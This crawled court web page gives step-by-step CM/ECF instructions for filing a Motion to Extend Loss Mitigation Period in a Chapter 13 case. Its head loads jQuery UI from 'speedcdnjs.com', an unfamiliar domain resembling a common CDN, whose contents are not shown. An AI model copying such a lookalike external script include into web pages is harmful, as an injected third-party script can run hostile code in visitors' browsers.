

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/motion-extend-loss-mitigation-period
body_size: 10712
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-extend-loss-mitigation-period" />
<link rel="shortlink" href="/node/1709" />
<link rel="prev" href="/content/motion-approve-trial-modification-agreement" />
<link rel="up" href="/content/mediation-and-loss-mitigation" />
<link rel="next" href="/content/motion-refer-mediation" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion to Extend Loss Mitigation Period | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7qlq6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/motion-extend-loss-mitigation-period":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1709 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-extend-loss-mitigation-period" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mV0gFFNVIaZm5J_NLGksexpQ4y4WZznCTSTERuvIqIA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion to Extend Loss Mitigation Period            </h1>
          
                                        
                      <article about="/content/motion-extend-loss-mitigation-period" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Motion to Extend Loss Mitigation Period" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Official Procedure Last Change April 28, 2017</span></span></p>
<p><span style="color:#000080"><strong><span style="font-size:36px"><span style="font-family:arial,helvetica,sans-serif">Motion to Extend Loss Mitigation Period</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width:847px">
<tbody>
<tr>
<td style="background-color:#aad3d3; vertical-align:middle; width:598px">
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">How to file: </span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Location of event:</strong> Bankruptcy &gt; Mediation &amp; Loss Mitigation &gt; Loss Mitigation Period, Motion to Extend</span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Things to be aware of when filing</strong>: This event is for use only in connection with the Loss Mitigation process.</span></span></p>
</td>
<td style="vertical-align:middle; width:236px">
<p> </p>
<ul>
<li><span style="font-size:16px">S. D. Ind. <a href="/content/b-9019-2-alternative-dispute-resolution" target="_blank"><span style="color:#0066cc">B-9019-2</span></a></span></li>
<p></p>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">General Order <a href="/sites/insb/files/16-0002.pdf" target="_blank"><span style="color:#0066cc">16-0002</span></a></span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="color:#800000"><strong><span style="font-size:22px">General Information</span></strong></span></p>
<ul>
<li><span style="font-size:22px"><span style="font-size:16px"><span style="color:#000000">This event is available for use by a debtor who has a pending Chapter 13 case and whose residence is at risk of loss, as part of the process to obtain an agreed mortgage modification.</span></span></span></li>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">For instructions on the loss mitigation process, requirements and deadlines, consult <a href="/sites/insb/files/16-0002.pdf" target="_blank"><span style="color:#0066cc">General Order 16-0002</span></a>  <strong><a href="/sites/insb/files/Flow%20Chart%20-loss%20mitigation.pdf" target="_blank"><span style="color:#0066cc">View flowchart outlining the loss mitigation process</span></a></strong></span></span></li>
</ul>
<p><span style="color:#800000"><strong><span style="font-size:22px">Filing Requirements</span></strong></span></p>
<ul>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">The document must be signed by the debtor/debtor's attorney or the mediator.</span></span></span></span></li>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">A Certificate of Service must accompany the Motion.</span></span></span></span></li>
<li><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">A proposed order must be <a href="/content/order-upload" target="_blank">uploaded</a>.</span></span></span></span></li>
</ul>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">1. <a href="/content/logging-cmecf" target="_blank"><span style="color:#0066cc">Log into CM/ECF</span></a>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">2. Select <strong><a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?mediation" target="_blank"><span style="color:#0066cc">Bankruptcy &gt; Mediation &amp; Loss Mitigation</span></a></strong></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">4. Select <strong>Loss Mitigation Period, Motion to Extend </strong>from the event list and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">5. Check box if jointly filing with another attorney, click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">6. <span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank"><span style="color:#0066cc">instructions on adding a new party</span></a>. Click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">7. <a href="/content/browse-select-document" target="_blank"><span style="color:#0066cc">Browse</span></a> to select the document to be filed (<a href="/content/what-pdf" target="_blank"><span style="color:#0066cc">pdf</span></a> file). Click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">8. Select the Order Granting Request for Loss Mitigation to which this motion relates, then click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif; font-size:16px">9. Select </span><a href="/content/prefix-text" style="font-size: 16px; font-family: arial, helvetica, sans-serif" target="_blank"><span style="color:#0066cc">prefix text</span></a><span style="font-family:arial,helvetica,sans-serif; font-size:16px">, if applicable, and click </span><strong>Next</strong><span style="font-family:arial,helvetica,sans-serif; font-size:16px">.</span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">10. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank"><span style="color:#0066cc">Notice of Electronic Filing</span></a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/motion-approve-trial-modification-agreement" class="book-navigation__previous" title="Go to previous page">‹ Motion to Approve Trial Modification Agreement</a>
                    <a href="/content/mediation-and-loss-mitigation" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/motion-refer-mediation" class="book-navigation__next" title="Go to next page">Motion to Refer to Mediation ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1709" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="expanded active-trail"><a href="/content/mediation-and-loss-mitigation" class="active-trail">Mediation and Loss Mitigation</a><ul class="menu"><li class="first leaf"><a href="/content/affidavit-disclosing-mediators-connections">Affidavit Disclosing Mediator’s Connections</a></li>
<li class="leaf"><a href="/content/interim-report-loss-mitigation-0">Interim Report on Loss Mitigation</a></li>
<li class="leaf"><a href="/content/mediation-and-loss-mitigation-general-information">Mediation and Loss Mitigation - General Information</a></li>
<li class="leaf"><a href="/content/motion-approve-loss-mitigation-agreement">Motion to Approve Loss Mitigation Agreement</a></li>
<li class="leaf"><a href="/content/motion-approve-trial-modification-agreement">Motion to Approve Trial Modification Agreement</a></li>
<li class="leaf active-trail"><a href="/content/motion-extend-loss-mitigation-period" class="active-trail active">Motion to Extend Loss Mitigation Period</a></li>
